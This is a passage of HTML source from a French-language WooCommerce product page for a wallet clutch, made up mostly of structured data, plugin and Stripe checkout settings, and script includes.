<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jak-s.com\/fr\/produits\/automne-2023\/accessoires-5\/pochette-portefeuille-23\/#product","name":"Pochette portefeuille","url":"https:\/\/www.jak-s.com\/fr\/produits\/automne-2023\/accessoires-5\/pochette-portefeuille-23\/","description":"Cette pochette portefeuille classique vous comblera! Vous aimerez ses nombreux compartiments pour ranger cartes, argent, t\u00e9l\u00e9phone et effets personnels. Avec sa bandouli\u00e8re ajustable, elle est parfaite pour vous suivre au quotidien dans vos sorties.\r\n\r\n \tBandouli\u00e8re ajustable et amovible\r\n \tNombreux compartiments\r\n \tLavable \u00e0 la machine","image":"https:\/\/www.jak-s.com\/wp-content\/uploads\/2022\/06\/Pochette-ACC-109.jpg","sku":"ACC-154","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.jak-s.com\/fr\/produits\/automne-2023\/accessoires-5\/pochette-portefeuille-23\/","seller":{"@type":"Organization","name":"Jak&amp;#039;s | Pr\u00eat-\u00e0-oser | Sacs \u00e0 mains | Boutique en ligne","url":"https:\/\/www.jak-s.com\/fr\/"}}]}</script>
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=218047019689410&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.jak-s.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/storefront.css?ver=4.11.0' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.jak-s.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cd2f5472cb","remove_from_wishlist_nonce":"f181399134","reload_wishlist_and_adding_elem_nonce":"e9836acdb3","load_mobile_nonce":"9a838c5383","delete_item_nonce":"7d2e6edcf4","save_title_nonce":"f64ffa1cbd","save_privacy_nonce":"f8e0faffb1","load_fragments_nonce":"4151cfc885"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/fr\/"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cd2f5472cb","remove_from_wishlist_nonce":"f181399134","reload_wishlist_and_adding_elem_nonce":"e9836acdb3","load_mobile_nonce":"9a838c5383","delete_item_nonce":"7d2e6edcf4","save_title_nonce":"f64ffa1cbd","save_privacy_nonce":"f8e0faffb1","load_fragments_nonce":"4151cfc885"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/fr\/"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cd2f5472cb","remove_from_wishlist_nonce":"f181399134","reload_wishlist_and_adding_elem_nonce":"e9836acdb3","load_mobile_nonce":"9a838c5383","delete_item_nonce":"7d2e6edcf4","save_title_nonce":"f64ffa1cbd","save_privacy_nonce":"f8e0faffb1","load_fragments_nonce":"4151cfc885"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/fr\/"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cd2f5472cb","remove_from_wishlist_nonce":"f181399134","reload_wishlist_and_adding_elem_nonce":"e9836acdb3","load_mobile_nonce":"9a838c5383","delete_item_nonce":"7d2e6edcf4","save_title_nonce":"f64ffa1cbd","save_privacy_nonce":"f8e0faffb1","load_fragments_nonce":"4151cfc885"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/fr\/"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.9.0" id="storefront-navigation-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="storefront-skip-link-focus-fix-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3" id="jquery-pep-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jak-s.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:29:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.jak-s.com/fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a47f55535a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.jak-s.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:29:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Comma":["Virgule"],"Period":["P\u00e9riode"],"Backtick":["Retour arri\u00e8re"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51HoVpsHlqP8z6VlwAP4NfNaPQg2ISVQLHcj4HBChp8xovlb7O79b40rsQu3wmTPoGDengzKwmNnmMnvnRMJ7EBvg006b8j1yKh","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"7abc1c5fee","shipping":"df8b7fdcf2","normalize_address":"97e9041803","get_cart_details":"ee07f94aaa","update_shipping":"902fc0bef7","checkout":"ba2cf188ea","add_to_cart":"09b6fdabda","get_selected_product_data":"88c9d58c02","log_errors":"2f8a983071","clear_cart":"61c5353a85","pay_for_order":"a39ca9015c","wc_store_api":"490570843d","wc_store_api_express_checkout":"4eac222540"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https:\/\/www.jak-s.com\/fr\/commander\/","currency_code":"cad","currency_decimals":2,"country_code":"CA","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Pochette portefeuille","amount":4900},{"label":"TVA","amount":245,"pending":false},{"label":"TVA","amount":489,"pending":false},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":5634,"pending":true},"requestShipping":true,"currency":"cad","country_code":"CA","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","ZA","AX","AL","DZ","DE","AS","AD","AO","AI","AQ","AG","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BY","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","CX","CY","CO","KM","CG","CD","KP","KR","CR","CI","HR","CU","CW","DK","DJ","DM","EG","AE","EC","ER","ES","EE","SZ","US","ET","FJ","FI","FR","GA","GM","GE","GS","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GQ","GW","GY","GF","HT","HN","HK","HU","BV","NF","IM","KY","CC","CK","FK","FO","HM","MH","UM","SB","TC","IN","ID","IR","IQ","IE","IS","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","RE","LA","LS","LV","LB","LR","LY","LI","LT","LU","MO","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MU","MR","YT","MX","FM","MD","MC","MN","ME","MS","MZ","MM","NA","NR","NP","NI","NE","NG","NU","MP","NO","NC","NZ","OM","PK","PA","PG","PY","NL","PE","PH","PN","PL","PF","PT","PR","QA","CF","DO","CZ","RO","GB","RU","RW","BQ","EH","BL","PM","KN","MF","SX","VC","SH","LC","SV","WS","SM","ST","SN","RS","SC","SL","SG","SK","SI","SO","SD","SS","LK","SE","CH","SR","SJ","SY","TW","TJ","TZ","TD","TF","PS","IO","TH","TL","TG","TK","TO","TT","TN","TM","TR","TV","UG","UA","UY","UZ","VU","VA","VE","VN","VG","VI","WF","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.9.0" id="storefront-header-cart-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.9.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=2.9.0" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.jak-s.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=2.9.0" id="storefront-sticky-add-to-cart-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Territoire du Nord\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western 